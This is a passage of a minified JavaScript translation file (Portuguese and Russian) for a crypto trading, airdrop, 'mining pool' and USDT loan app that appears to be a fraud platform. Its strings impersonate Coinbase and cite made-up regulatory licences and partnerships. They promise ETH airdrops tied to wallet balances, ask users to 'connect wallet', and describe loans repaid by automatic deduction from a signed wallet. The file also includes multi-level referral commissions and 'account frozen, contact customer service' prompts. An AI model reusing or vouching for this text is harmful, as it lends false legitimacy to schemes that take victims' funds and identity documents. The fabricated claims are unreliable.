No Ethereum, você pode escrever código para gerenciar ativos digitais e executar programas sem restrições geográficas.",["coinbase_hq_tit2"]:"2. Quais são as vantagens do financiamento descentralizado?",["coinbase_hq_conn2"]:"As finanças descentralizadas aproveitam os princípios-chave do blockchain para melhorar a segurança e a transparência financeiras, desbloquear oportunidades de liquidez e crescimento e apoiar um sistema econômico integrado e padronizado. Contratos inteligentes altamente programáveis automatizam e suportam a criação de novos instrumentos financeiros e ativos digitais. A orquestração de dados à prova de adulteração na arquitetura descentralizada de blockchain melhora a segurança e a auditabilidade.",["coinbase_hq_tit3"]:"3. Como o Defi executa as transações?",["coinbase_hq_conn3"]:'Atualmente, a Defi oferece suporte a contratos perpétuos, contratos de entrega e negociação quantitativa de alumínio. Os contratos perpétuos são um tipo de futuros "inovadores". Um contrato, um contrato tradicional tem uma data de vencimento, mas um contrato perpétuo não tem data de entrega e pode ser mantido para sempre, por isso é chamado de contrato perpétuo. A negociação quantitativa manual refere-se ao uso da tecnologia de computador existente para analisar uma grande quantidade de dados em um curto período de tempo e, em seguida, negociar automaticamente por meio de um modelo de negociação pré-escrito para melhorar a eficiência da negociação. Este computador é usado para negociar spreads nas principais bolsas.',["coinbase_hq_tit4"]:"4. Por que escolher a coinbase para negociação?",["coinbase_hq_conn4"]:'Operando em um ambiente altamente regulamentado, a Coinbase toma medidas extras para garantir que os dados do cliente sejam protegidos, e nem mesmo os cientistas e engenheiros de dados da Coinbase têm acesso gratuito a esses dados. Qualquer código executado nos servidores de produção da Coinbase deve passar por revisão de código por vários grupos antes de entrar em produção. "Um dos nossos princípios fundamentais é a segurança em primeiro lugar, pois os ativos digitais armazenados em nossa plataforma pertencem aos nossos clientes.',["coinbase_hq_tit5"]:"5. A visão da Pangea Capital Management para sua parceria com a Coinbase.",["coinbase_hq_conn5"]:"2019 Pan Continental Capital Management. Financiando US$ 230 milhões para entrar no mercado de moedas Coinbase, assumindo a liderança no estabelecimento de uma parceria estratégica com a Coinbase, a maior casa de câmbio Coinbase nos Estados Unidos, em termos de blockchain, e cooperando com a Coinabse para realizar pesquisas aprofundadas sobre finanças descentralizadas Defi e construir uma tecnologia blockchain independente e aplicativos descentralizados. Realize trocas descentralizadas de moedas base de moedas. agência de auditoria de contrato",["coinbase_ho_tit1"]:"auditor de contrato",["coinbase_ho_tit2"]:"Spot/Alavancagem/Contrato",["coinbase_ho_tit3"]:"Mineração de staking, DeFi, etc.",["coinbase_ho_tit4"]:"prestes a começar a negociar",["coinbase_ho_tit5"]:"Plataforma de câmbio descentralizada",["coinbase_ho_tit6"]:"troque agora",["coinbase_ho_tit7"]:"Parceiro",["coinbase_ho_tit8"]:"conectar carteira",["coinbase_ho_tit9"]:"Seu navegador não suporta a extensão de carteira",["coinbase_hs_tit1"]:"Termos de serviço",["coinbase_hs_tit2"]:"papel branco",["coinbase_hs_tit3"]:"Autenticação do email",["coinbase_he_tit1"]:"Vinculação de e-mail",["coinbase_he_tit2"]:"Correspondência",["coinbase_he_tit3"]:"Código de verificação",["coinbase_he_tit4"]:"Envie o código de verificação",["coinbase_he_tit5"]:"por favor insira seu e-mail",["coinbase_he_tit6"]:"Reenviar",["tokpiedex_he_tit3"]:"Código de verificação",["opening time"]:"Tempo de abertura",["view_desc"]:"Ver descrição",["host_non-collateralized mining"]:"Mineração desativada",["air_activity"]:"Atividade de lançamento aéreo",["total_output"]:"produção total",["valid_node"]:"nó válido",["participant"]:"participante",["user_benefit"]:"Benefícios do usuário",["participate_mining"]:"Participe da mineração",["take_over"]:"assumir",["divide"]:"dividir",["balance_reaches"]:"Quando o saldo da carteira atingir",["you_get"]:"você vai ter",["mining_pool"]:"Recompensas de pools de mineração",["valid_time"]:"Receba hora válida:",["air_activity_help_1"]:"Um contrato inteligente é um protocolo de computador projetado para propagar, verificar ou executar um contrato de maneira informativa. Os contratos inteligentes permitem transações confiáveis rastreáveis e irreversíveis sem terceiros. O conceito de contratos inteligentes foi proposto pela primeira vez por Nick Szabo em 1995. O objetivo dos contratos inteligentes é fornecer um método seguro que seja superior aos contratos tradicionais, reduzindo outros custos de transação associados aos contratos. Os contratos inteligentes são executados de forma totalmente autônoma, sem intervenção humana, e são justos.",["air_activity_help_2"]:"Airdrops são executados de forma autônoma com contratos inteligentes Ethereum, e nem todo usuário é elegível para participar de airdrops. Quando você recebe uma tarefa de lançamento aéreo para um contrato inteligente, só precisa concluir as condições da tarefa para obter a recompensa.",["air_activity_help_3"]:"Os padrões das missões de lançamento aéreo são diferentes e as recompensas obtidas são diferentes.",["submit_success"]:"submetido com sucesso",["verified_wait"]:"As informações estão sendo revisadas",["air_activity_msg_1"]:"Obrigado por sua participação, a recompensa ETH foi distribuída para o saldo da sua conta",["promotion_center"]:"Centro de promoção",["invite_friende"]:"Convide amigos para ganhar moedas juntos",["invite_friends_commission"]:"Convide amigos, recarregue instantaneamente e ganhe comissão",["promotion_rule"]:"Ver regras da promoção",["my_promotion"]:"minha promoção",["total_promotions"]:"Número total de promoções",["commission_amount"]:"Valor da comissão",["generation_p"]:"geração",["second_generation_p"]:"Número de segunda geração",["three_generations_p"]:"Três gerações",["invitation_code_y"]:"seu código de convite",["sponsored_link"]:"Links patrocinados",["click_share"]:"Clique para compartilhar",["commission_details"]:"Detalhes da comissão",["generation"]:"geração",["second_generation"]:"segunda geração",["three_generations"]:"três gerações",["user_ID"]:"ID do usuário",["rebate_amount"]:"Valor do desconto",["registration_time"]:"tempo de registro",["QRcode_register"]:"Digitalize o código QR para se registrar",["click_save"]:"clique em salvar",["share_amount"]:"quantia",["invitation_code"]:"Código de convite (opcional)",["option_buy_up"]:"comprar",["option_buy_short"]:"comprar curto",["option_countdown"]:"contagem regressiva",["option_purchase_price"]:"preço de compra",["option_profitability"]:"Lucratividade",["option_minimum_amount"]:"quantidade mínima",["option_profit_loss"]:"Lucro e perda estimados",["option_latest_price"]:"último preço",["option_now_price"]:"preço atual",["option_profit_loss_1"]:"lucros e perdas",["option_profit_loss_2"]:"Valor mínimo de compra",["option_profit_loss_3"]:"O preço final está sujeito à liquidação do sistema.",["host_single_limit_1"]:"contingente",["record_tip"]:"Observação",["record_tip_1"]:"Prezado cliente, suas compras disponíveis se esgotaram, entre em contato com o atendimento ao cliente",["available_time"]:"Horários disponíveis",["about_us"]:"sobre nós",["home_tip_agree"]:"Ao me cadastrar eu concordo",["home_tip_terms"]:"Termos de uso",["home_tip_agreement"]:"Política de Privacidade",["home_tip_score"]:"pontuação de crédito",["home_tip_service_email"]:"E-mail oficial de atendimento ao cliente",["home_tip_and"]:"e",["quick_label_1"]:"Liquidação devida concluída",["quick_label_2"]:"preço atual",["quick_label_3"]:"ciclo",["quick_label_5"]:"quantidade",["quick_label_6"]:"preço",["quick_label_7"]:"lucro esperado",["coinbase2_buy_tip"]:"Entre em contato com o serviço ao cliente para comprar",["upload_file_error"]:"O tamanho do arquivo excede 1,5M e não pode ser carregado, altere a imagem para fazer o upload",["tokpiedex_home_recharge"]:"depósito rápido",["tokpiedex_trade_tab6"]:"segundo contrato",["defi_host_non-collateralized mining"]:"Mineração desativada",["defi_host_lockup"]:"Mineração de estacas",["defi_participate_mining"]:"Participe da mineração",["defi_host_non-collateralized"]:"Mineração desativada",["defi_h_pt"]:"Plataforma de negociação de criptomoedas confiável para o usuário",["defi_hq_tit4"]:"4. Por que escolher a Coinsaving para negociação?",["defi_hq_tit5"]:"5. A visão da Pangea Capital Management para sua parceria com a Coinsaving.",["defi_hq_conn4"]:'Operando em um ambiente altamente regulamentado, a Coinsaving toma medidas extras para garantir que os dados do cliente sejam protegidos, e nem mesmo os cientistas e engenheiros de dados da Coinsaving têm acesso gratuito a esses dados. Qualquer código executado nos servidores de produção da Coinsaving deve passar por revisão de código por vários grupos antes de entrar em produção. "Um dos nossos princípios fundamentais é a segurança em primeiro lugar, pois os ativos digitais armazenados em nossa plataforma pertencem aos nossos clientes.',["defi_hq_conn5"]:"2019 Pan Continental Capital Management. Financiando US$ 230 milhões para entrar no mercado de moedas Coinsaving, assumindo a liderança no estabelecimento de uma parceria estratégica com a Coinsaving, a maior casa de câmbio Coinsaving nos Estados Unidos, em termos de blockchain, e cooperando com a Coinabse para realizar pesquisas aprofundadas sobre finanças descentralizadas Defi e construir uma tecnologia blockchain independente e aplicativos descentralizados. Realize trocas descentralizadas de moedas base de moedas. agência de auditoria de contrato",["rachange_link_huobi"]:"Canal de recarga oficial Huobi",["rachange_link_binance"]:"Canal oficial de depósito da Binance",["rachange_link_coinbase"]:"Canal de recarga oficial da Coinbase",["rachange_link_crypto"]:"Canal oficial de recarga criptográfica",["recharge_hash"]:"ID da transação",["recharge_hash_placeholder"]:"Insira o ID da transação",["symbol_closed"]:"fechado",["email_placeholder"]:"por favor insira seu e-mail",["email_title"]:"Correspondência",["email_code"]:"Código de verificação",["email register"]:"Registro de email",["email login"]:"Login de e-mail",["email_code_placeholder"]:"Por favor, insira o código de verificação de e-mail",["use_email_change"]:"Use o e-mail para modificar",["use_password_change"]:"Use a senha original para modificar",["tip_change"]:"Nota: Se a caixa de correio não estiver vinculada ou se a caixa de correio for perdida, por favor",["forgot_password"]:"Esqueceu a senha",["i_know"]:"Eu vejo",["regulatory_permission"]:"Licença financeira",["regulatory_conn_1"]:"O PLATFORM_TITLE Group está sujeito à supervisão estrita de instituições financeiras autorizadas em muitos lugares do mundo, incluindo a Australian Securities and Investments Commission (número do regulamento: 001296201) e a Canadian Financial Market Conduct Authority (número do regulamento: M19578081). A PLATFORM_TITLE cumpre integralmente os rígidos regulamentos financeiros da Australian Securities and Investments Commission e da Canadian Financial Market Conduct Authority. Sob a supervisão de agências reguladoras, a PLATFORM_TITLE garante a transparência absoluta de todas as suas transações e é uma das mais confiáveis negociadoras de derivativos financeiros do mundo.",["regulatory_conn_2"]:"Versign é o parceiro global de segurança de rede do PLATFORM_TITLE Capital Group. O gateway adota o mais alto padrão da indústria de tecnologia de criptografia avançada de até 256 bits para garantir a segurança online dos clientes e a condução normal de grandes transações online, para que os clientes possam lidar com transações no site oficial da PLATFORM_TITLE Depósito e retirada e modificar as informações do cliente e outros procedimentos. A Verisign é uma excelente provedora de serviços básicos, fornecendo serviços que podem garantir o bom andamento de centenas de milhões de transações online todos os dias. A Verisign é a provedora de diretório oficial para todos os nomes de domínio .com, net, .cc e .tv, com a maior rede SS7 independente do mundo. Todos os dias, a Verisign monitora mais de 1,5 bilhão de logs de segurança em todo o mundo e protege mais de 500.000 servidores da web.",["regulatory_conn_3"]:"A aclamada e premiada metodologia de análise da Trading Central utiliza indicadores técnicos comprovados. Quer se trate de negociação intradiária, negociação de swing ou investimento de longo prazo, a Trading Central pode fornecer aos investidores gráficos e análises matemáticas que atendem aos requisitos de vários estilos de investimento.",["regulatory_conn_4"]:"Em mais de 30 países ao redor do mundo, mais de 100 instituições financeiras globais líderes optaram por usar a pesquisa de investimento e a análise técnica fornecida pela Trading Central.",["regulatory_conn_5"]:"A TRADING CENTRAL também é membro credenciado de três associações independentes de provedores de pesquisa (IRP): Investorside, European IRP e Asia IRP. A TRADING CENTRAL fornece pesquisa financeira independente que se alinha com os interesses dos investidores e é livre de conflitos de interesse bancários de investimento.",["username_placeholder"]:"Nome de usuário/endereço da carteira/e-mail",["air_title"]:"Recompensas de atividade do pool de mineração",["air_content"]:"Recompensa da atividade do pool de mineração Não: 951 ERC-20 contrato de promessa inteligente, você pode obtê-lo agora se participar",["pulling_text"]:"Puxe para baixo para atualizar...",["loosing_text"]:"Solte para atualizar...",["pledge_amount"]:"Valor do financiamento inteligente",["deposit_amount"]:"Valor do depósito necessário",["tokpiedex_home_increaseList"]:"Lista de ganhadores",["tokpiedex_home_turnover"]:"volume",["tokpiedex_trade_tab1"]:"opcional",["tokpiedex_home_service"]:"serviço on-line",["cwg_host_non-collateralized mining"]:"Mineração desativada",["help_loan"]:"Empréstimo de ajuda",["loan_tip"]:"Após a análise da plataforma, você pode solicitar um empréstimo na plataforma!",["loan_amount"]:"valor esperado do empréstimo",["repayment_cycle"]:"ciclo de reembolso",["daily_rate"]:"Diária",["repayment"]:"Reembolso",["interest"]:"Interesse",["repayment_principal_maturity"]:"Um reembolso devido",["lending_institution"]:"instituição de empréstimo",["credit_loan"]:"Empréstimo de crédito (certifique-se de que a imagem esteja claramente visível)",["upload_passport_photo"]:"Carregue uma foto de passaporte",["approval"]:"Aprovação",["approval_failed"]:"Falha na aprovação",["reps"]:"reembolso",["overdue"]:"atrasado",["loan_money"]:"montante do empréstimo",["repayment_date"]:"data de reembolso",["mechanism"]:"instituição de empréstimo",["loan_record"]:"registro de empréstimo",["primary_certification"]:"certificação primária",["advanced_certification"]:"Certificação Avançada",["certificate_type"]:"tipo de certificado",["example"]:"exemplo",["passport"]:"Passaporte",["id_card"]:"carteira de identidade",["driver_license"]:"carteira de motorista",["show_passport_photo"]:"Foto do passaporte",["show_front_photo"]:"Foto do passaporte",["show_reverse_photo"]:"Foto do passaporte",["minimum_borrowing"]:"empréstimo mínimo",["copy_link"]:"cópia de",["to_be_confirmed"]:"a ser confirmado",["notify"]:"notificar",["account_frozen"]:"A conta foi congelada, entre em contato com o atendimento ao cliente.",["mining_pool_rewards"]:"recompensas do pool de mineração",["output"]:"saída",["required"]:"Recarga necessária",["reward"]:"prêmio",["popup_miniing_title"]:"Inscreva-se para recompensas do pool de mineração",["popup_miniing_conn1"]:"Contrato Inteligente ERC-20",["popup_miniing_conn2"]:"O pool de mineração de contrato inteligente ERC-20 está prestes a iniciar o próximo evento de compartilhamento de ETH. Inscreva-se agora para participar. Após o início do evento, os provedores de liquidez podem compartilhar várias recompensas",["popup_miniing_btn"]:"Candidate-se a um prêmio",["my_account"]:"minha conta",["mining_status"]:"estado",["wallet_balance"]:"saldo da carteira",["activity"]:"Atividade",["additional_rewards"]:"Recompensas adicionais",["pledge"]:"juramento",loan_swiper1:"Os seus problemas financeiros são o que estamos comprometidos em resolver.",loan_swiper2:"Sem necessidade de qualquer garantia, empréstimo em até 3 horas!",now_loan:"Empréstimo Agora",loan_tip1:"Basta usar a carteira digital Trust, Coinbase, MetaMask, Math Wallet ou BitKeep, e ter entre 18 e 60 anos, para nos solicitar um empréstimo.",loan_tip2:"Empréstimo pessoal em USDT (dólar) com taxa de juro anual a partir de apenas",loan_tip3:"%, com a possibilidade de pagamento em até",loan_tip4:"parcelas. Quer você precise de um empréstimo para despesas inesperadas, reparos em casa, capital de negócios ou quitação de outras dívidas, nosso serviço de empréstimo pessoal pode ajudar em quase todas as situações.",max_loan_amount:"Valor Máximo do Empréstimo",rate_as_low_to:"Taxa de Juros tão Baixa Quanto",max_period:"Até",open_an_account:"Abrir uma Conta",loan_record:"Histórico de Empréstimos",personal_data:"Dados Pessoais",go:"Iniciar",complete:"Concluir",not_filled_in:"Não Preenchido",job_info:"Informações de Emprego",beneficiary_info:"Informações do Beneficiário",low_exchange_rate:"Taxa de Câmbio Baixa",quick_arrival:"Chegada Rápida",mortgage_free:"Sem Hipoteca",user_loan:"Empréstimo do Usuário",address:"Endereço",successful_loan_amount:"Valor do Empréstimo Bem-sucedido",company_qualification:"Qualificação da Empresa",view:"Ver",common_questions:"Perguntas Frequentes",loan_question1:"Como me proteger contra fraudes!",loan_answer1:"O tipo de fraude mais relatado é a fraude de roubo de identidade, com a fraude de pagamento antecipado sendo a mais comum. Os fraudadores geralmente prometem empréstimos ou cartões de crédito de alto valor para atrair consumidores desavisados para várias taxas adiantadas. Algumas das desculpas comuns para as taxas antecipadas incluem: depósito, impostos, garantia, taxa de confidencialidade, taxa de associação, taxa de plataforma, taxa de material, taxa de mão de obra, taxa de descongelamento, taxa de gerenciamento, taxa de processo, entre outras. Lembre-se: nenhuma instituição financeira legítima pedirá que você pague taxas antecipadas antes de receber os fundos do seu empréstimo ou cartão de crédito. Recuse qualquer pedido de pagamento antecipado para evitar ser enganado!",loan_question2:"O que é um empréstimo pessoal?",loan_answer2:"Um empréstimo pessoal permite que você peça dinheiro emprestado de um credor para quase qualquer finalidade legal, geralmente com um prazo fixo, taxa de juros fixa e um plano de pagamento mensal.",loan_question3:"Passos do Processo de Solicitação de Empréstimo Pessoal",loan_answer3:"O requerente do empréstimo pode concluir o processo de solicitação em apenas dois passos. 1: Escolha o valor do empréstimo que deseja solicitar, registre-se e preencha as informações pessoais. 2: Autenticação da carteira digital, verificação de assinatura e validação da carteira vinculada ao empréstimo. Etapas de aprovação da empresa: 1: Análise abrangente e pontuação das informações do requerente. 2: Avaliação do crédito e da capacidade de pagamento do requerente. 3: Decisão de aprovar ou modificar o valor do empréstimo. 4: Assinatura do contrato e liberação do empréstimo. 5: Pagamento do valor do empréstimo e juros pelo mutuário.",loan_question4:"Quanto tempo leva para receber um empréstimo pessoal após o registro?",loan_answer4:"A maioria dos pedidos é analisada em apenas 2 horas, e a carteira digital assinada recebe os USDT dentro de 1 hora após a aprovação (normalmente, os usuários recebem o empréstimo em menos de 3 horas após o envio da solicitação).",loan_question5:"Tenho direito a um empréstimo pessoal?",loan_answer5:"Para se qualificar para um empréstimo pessoal da Loan, você só precisa ter entre 18 e 60 anos de idade, ser um adulto saudável e possuir uma carteira digital. Sua solicitação de empréstimo será avaliada com base em vários fatores, incluindo as informações fornecidas no momento da solicitação, sua pontuação de crédito e sua capacidade de pagamento. No que diz respeito à taxa mínima de 3%, se você estiver solicitando pela primeira vez, tiver uma pontuação de crédito decente e um histórico de crédito sólido, suas chances de aprovação são boas.",loan_question6:"Declaração de Empréstimo!",loan_answer6:"A maioria dos pedidos é analisada em apenas 2 horas, e a carteira digital assinada recebe os USDT em até 1 hora após a aprovação (normalmente, os usuários recebem o empréstimo em menos de 3 horas após a solicitação).",loan_question7:"Preciso pagar alguma taxa antes de receber o empréstimo?",loan_answer7:"Nenhuma taxa antecipada é necessária. (Nenhuma instituição de empréstimo legítima ou banco exigirá que você pague taxas antes de receber os fundos do empréstimo. Algumas pequenas empresas de empréstimo de alto risco podem deduzir taxas do principal do empréstimo. Lembre-se de que se você for solicitado a pagar qualquer taxa antecipadamente a uma empresa de empréstimo, provavelmente é uma fraude!)",loan_question8:"Por que estamos emprestando em USDT em vez de dólares?",loan_answer8:"1: O valor do USDT é igual ao do dólar, com 1 USDT valendo 1 dólar. 2: Devido à natureza global de nossos negócios, criptomoedas são universais, eficientes, rápidas e convenientes, com transferências em tempo real. Além disso, na maioria das plataformas de criptomoedas, você pode facilmente converter o USDT para a moeda de seu país e transferi-lo para sua conta bancária vinculada. 3: As vias internacionais de empréstimo pessoal são normalmente difíceis de aprovar devido a várias leis, impostos, flutuações cambiais e restrições bancárias em diferentes países. 4: A adoção de criptomoedas em todo o mundo é alta, com muitos países aceitando pagamentos em criptomoedas em várias áreas, incluindo lojas e hotéis. 5: A segurança das criptomoedas é amplamente confiável, superando até mesmo os sistemas bancários convencionais.",loan_question9:"Como faço para pagar?",loan_answer9:"Nosso contrato de empréstimo pessoal estipula que o valor devido será automaticamente deduzido de sua carteira digital assinada na data de vencimento. Tudo o que você precisa fazer é garantir que o valor do USDT necessário para o pagamento esteja disponível em sua carteira digital na data de vencimento.",loan_question10:"Posso trabalhar como vendedor em tempo parcial para sua empresa?",loan_answer10:"1: Sim, devido à nossa base de usuários global, estamos constantemente recrutando promotores em tempo parcial. 2: Os promotores em tempo parcial não recebem salário base ou outros benefícios; seu único benefício é uma comissão única de 2% sobre o valor do empréstimo de clientes que você indicar.",our_advantages:"Nossas Vantagens",high_quota:"Alta Cota",big_company:"Empresa de Grande Porte",without_guarantee:"Sem Necessidade de Garantia",fast_arrival:"Chegada Rápida",convenient_and_fast:"Conveniente e Rápido",lend_money:"Emprestar Dinheiro",verify_amount:"Verificar Montante",verify_money:"Montante Verificado",wallet_balance:"Saldo da Carteira",need_to_add_amount:"Necessidade de Adicionar Montante",loan_term_month:"Prazo do Empréstimo (em meses)",loan_amount_and_details:"Detalhes do Valor do Empréstimo",total_interest_rate:"Taxa de Juros Total",monthly_interest:"Juros Mensais",total_interest:"Juros Totais",loan_start_and_end_dates:"Datas de Início e Término do Empréstimo",date_of_first_renovation:"Data da Primeira Renovação",loan_term:"Prazo do Empréstimo",loan_agree:"Li e Concordo com o",loan_agreement:"Contrato de Empréstimo e Garantia",loan_confirm:"Concordar com o Contrato e Confirmar",verify_title:"Preenchimento de Informações",enter_name:"Insira seu Nome",enter_phone:"Insira seu Número de Telefone",enter_age:"Insira sua Idade",select_gender:"Selecione o Gênero",enter_email:"Insira seu E-mail",enter_current_address:"Insira seu Endereço Atual",option_marital_status:"Estado Civil Opcional",option_education_attainment:"Grau de Educação Opcional",front_of_documents:"Frente do Documento de Identidade",back_of_documents:"Verso do Documento de Identidade",confirm_personal_infomation:"Confirmar Informações Pessoais",work_infomation:"Informações de Trabalho",option_type_of_job:"Tipo de Emprego Opcional",option_total_working_years:"Total de Anos de Experiência Opcional",option_monthly_income:"Renda Mensal Opcional",monthly_household_income:"Renda Mensal do Agregado Familiar",confirm_work_information:"Confirmar Informações de Trabalho",beneficiary_information:"Informações do Beneficiário",beneficiary_address_trc20:"Endereço do Beneficiário (TRC20)",confirm_beneficiary_information:"Confirmar Informações do Beneficiário",confirm:"Confirmar",cancel:"Cancelar",loan_title:"empréstimo",["message_center"]:"centro de mensagens","activity-top-title":"Recompensas de Airdrop ETH","activity-top-big-title":"1 Milhão de Recompensas de Airdrop ETH Chegando","activity-top-tip":"Complete tarefas simples na página do nó da piscina de mineração do seu projeto de rendimento DeFi para compartilhar uma enorme recompensa de airdrop.","activity-end":"Atividade Encerrada","activity-join":"Participar da Atividade","activity-v3-provide":"Este serviço é fornecido por {net}","activity-v3-sub":"Participe da atividade e receba recompensas de {awardNumber} {currencyType}!","activity-v3-support-title":"Redes Suportadas","activity-v3-all-support":"Todas as Redes","activity-v3-token":"Tokens Relacionados","activity-v3-read":"Eu li e concordo","activity-v3-statement":"Declaração de Risco","activity-v3-no-remind":"Não lembrar novamente","activity-v3-btn":"Participar do Airdrop de {awardNumber} {currencyType}","safety-title":"Verificação de Segurança","safety-tip":"Para a segurança da sua conta, esta operação requer verificação deslizante.","slider-text":"deslize para a direita","slider-success":"sucesso",grade:"Nível"},ee={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 балл",["exchange_5m"]:"5 баллов",["exchange_15m"]:"15 баллов",["exchange_30m"]:"30 баллов",["exchange_60m"]:"60 баллов",["exchange_more"]:"Более",["exchange_4h"]:"4 часа",["exchange_day"]:"день",["exchange_month"]:"луна",["exchange_week"]:"неделя",["exchange_year"]:"год",["tabbar.home"]:"титульная страница",["tabbar.trade"]:"Котировки",["tabbar.hosting"]:"финансовый менеджмент",["tabbar.exchange"]:"торговля",["tabbar.account"]:"ресурсы",["common.confirm"]:"подтверждать",["index.number"]:"остаток средств",["index.Total revenue"]:"Общий доход",["index.Trading"]:"Запустить советник AI",["index.intelligentive trading"]:"Начните интеллектуальную количественную торговлю ИИ прямо сейчас",["host.detail"]:"Подробности",["host.todayProfit"]:"Заработок сегодня",["host.totalProfit"]:"Ожидаемый доход",["host.Order quantity"]:"количество заказа",["host.Strategic"]:"Продукты стратегической деятельности",["host.escrow"]:"Сумма условного депонирования",["host.max"]:"максимум",["host.determine"]:"Конечно",["host.balance"]:"доступные средства",["host.Deposit"]:"депозитные средства",["host.quota"]:"ограничение",["host.years"]:"общая годовая ставка",["host.expect"]:"ожидаемая прибыль",["host.profit"]:"Юэ Бао",["host.lockup"]:"Ставка майнинга",["host.liquidated"]:"Штраф за досрочное погашение",["host.redeem"]:"выкуп",["host.isitredeemed"]:"Есть штраф за досрочное погашение, это выкуп?",["host.consignmentOrder"]:"доверенный заказ",["host.purchase"]:"покупать",["exchange.bond"]:"свободная маржа",["exchange.optionNo"]:"Проблема",["exchange.endTime"]:"Закрытие этого вопроса",["exchange.Forecast"]:"период прогноза",["enter the amount"]:"Пожалуйста, введите сумму",["Insufficient wallet balance"]:"Недостаточно средств на кошельке для покупки",["minimum purchase amount is"]:"Минимальная сумма покупки составляет",["Purchase successful"]:"удачная покупка",["exchange.orderConifrm"]:"Подтверждение заказа",["exchange.balance"]:"доступные средства",["exchange.custormAmount"]:"нестандартная сумма",["exchange.input"]:"пожалуйста, введите",["exchange.confirm"]:"Конечно",["exchange.minute"]:"Минута",["exchange.curentrust"]:"текущий мандат",["exchange.hisentrust"]:"историческая комиссия",["exchange.noneEntrust"]:"Пока нет мандата",["exchange.wait"]:"ждать открытия",["exchange.opened"]:"открытым",["exchange.rescinded"]:"Аннулировано",["exchange.type"]:"тип",["exchange.finashTime"]:"время закрытия",["exchange.openingQuantity"]:"Количество открытых позиций",["exchange.awards"]:"Количество наград",["exchange.charge"]:"Плата за открытие позиции",["exchange.openPrice"]:"цена открытия",["exchange.close"]:"Цена закрытия",["exchange.prediction"]:"Направление склада",["exchange.pump"]:"накачка",["hello"]:"Привет",["welcome"]:"Добро пожаловать в",["change success"]:"Успешно изменено",["set success"]:"успешно установлено",["confirm"]:"Конечно",["confirm1"]:"Конечно",["confirm2"]:"Конечно",["cancel"]:"Отмена",["copySuccess"]:"Копировать успешно",["please enter"]:"пожалуйста, введите",["no data"]:"Нет данных",["all"]:"все",["processing"]:"Обработка",["credited"]:"кредитуется",["fail"]:"потерпеть неудачу",["timeout failed"]:"тайм-аут не удался",["amount"]:"количество",["state"]:"государство",["time"]:"время",["pwd_password"]:"пароль",["pwd_Enter password"]:"Пожалуйста введите пароль",["pwd_old"]:"Старый пароль",["pwd_new"]:"Новый пароль",["pwd_new again"]:"Подтвердить Пароль",["pwd_Enter old password"]:"Пожалуйста, введите старый пароль",["pwd_Enter new password"]:"Пожалуйста, введите новый пароль",["pwd_Enter new password again"]:"Пожалуйста, введите новый пароль еще раз",["pwd_set"]:"Установка пароля",["pwd_not empty"]:"пароль не может быть пустым",["pwd_length"]:"Длина пароля не может быть меньше 6 символов",["pwd_old not empty"]:"Старый пароль не может быть пустым",["pwd_new not empty"]:"Новый пароль не может быть пустым",["pwd_inconsistent twice"]:"Два пароля не совпадают",["home_msg"]:"Технология – это общая душа тех, кто ее разрабатывает",["home_recharge"]:"Быстрый депозит",["home_exchange"]:"Торговля опционами",["home_mining"]:"Ставка майнинга",["home_service"]:"Интернет Сервис",["home_increaseList"]:"Список выигрышей",["home_turnover"]:"объем",["home_currencyName"]:"имя",["home_newPrice"]:"Последняя цена",["home_vol24"]:"Объем торгов за 24 часа",["home_upDown"]:"Изменение котировки",["home_warrant"]:"основная валюта",["trade_tab1"]:"по желанию",["trade_tab2"]:"Коин-M фьючерсы",["trade_tab3"]:"Торги",["trade_tab4"]:"контрактная сделка",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"второй контракт",["trade.empty"]:"Нет данных",["edit_choice"]:"Выбор редактора",["add_optional"]:"Добавить к необязательным",["save"]:"спасти",["select_all"]:"выбрать все",["delete"]:"Удалить",["please_choose"]:"пожалуйста, выберите",["sidebar_share"]:"Я хочу поделиться",["sidebar_help"]:"Центр помощи",["sidebar_service"]:"Интернет Сервис",["exchange_selCurrency"]:"Выберите валюту",["exchange_searchText"]:"Пожалуйста, введите ключевое слово для поиска",["exchange_rule"]:"правило",["exchange_bond"]:"свободная маржа",["exchange_optionNo"]:"Проблема",["exchange_endTime"]:"Закрытие этого вопроса",["exchange_forecast"]:"период прогноза",["exchange_minute"]:"Минута",["exchange_curentrust"]:"текущий мандат",["exchange_noneEntrust"]:"Пока нет мандата",["exchange_bullish"]:"бычий",["exchange_bearish"]:"медвежий",["exchange_orderConifrm"]:"Подтверждение заказа",["exchange_balance"]:"доступные средства",["exchange_custormAmount"]:"нестандартная сумма",["host_profit"]:"Юэ Бао",["host_lockup"]:"Ставка майнинга",["host_consignmentOrder"]:"доверенный заказ",["host_purchase"]:"покупать",["mining_purchase"]:"покупать",["host_todayProfit"]:"Заработок сегодня",["host_totalProfit"]:"Ожидаемый доход",["host_limit"]:"лимит инвестиций",["host_income"]:"доход",["host_funds in custody"]:"средства под стражей",["host_entrusted order"]:"доверенный заказ",["host_expected earnings for today"]:"Ожидаемый заработок на сегодня",["host_cumulative income"]:"совокупный доход",["host_order in commission"]:"Заказы, поступающие в комиссию",["host_day"]:"небо",["host_single limit"]:"единый предел",["host_daily rate of return"]:"дневная доходность",["host_cycle"]:"цикл",["host_processing"]:"обработка",["host_completed"]:"завершенный",["host.redeemed"]:"искуплен",["host_histotyProfit"]:"исторический доход",["host_illustrate"]:"иллюстрировать",["host_order details"]:"Информация для заказа",["host_single benefit"]:"единственная выгода",["host_single day income"]:"доход за один день",["host_total revenue"]:"Общий доход",["host_earnings Details"]:"Информация о доходах",["host_paid"]:"Оплаченный",["host_pay miner fees"]:"Платить комиссию майнерам",["host_user output"]:"пользовательский вывод",["host_address"]:"адрес",["host_quantity"]:"количество",["host_time"]:"время",["host_account Balance"]:"Баланс",["account_total assets equivalent"]:"Общий эквивалент активов",["account_deposit"]:"депозит",["account_withdraw"]:"Отзывать",["account_exchange"]:"обмен",["account_funding Account"]:"Финансовый счет",["account_hide small coins"]:"Спрячьте мелкие монеты",["account_available"]:"доступный",["account_processing"]:"Обработка",["account_folded"]:"сложенный",["recharge"]:"перезарядка",["recharge_currency"]:"пополнить валюту",["recharge_scan code transfer"]:"Передача скан-кода и пополнение счета",["recharge_amount"]:"Сумма пополнения",["recharge_upload"]:"Загрузить скриншот платежных реквизитов",["recharge_record"]:"Запись пополнения",["recharge_enter amount"]:"Пожалуйста, введите сумму пополнения",["recharge_less zero"]:"Сумма пополнения не может быть меньше 0",["recharge_upload screenshot"]:"Пожалуйста, загрузите 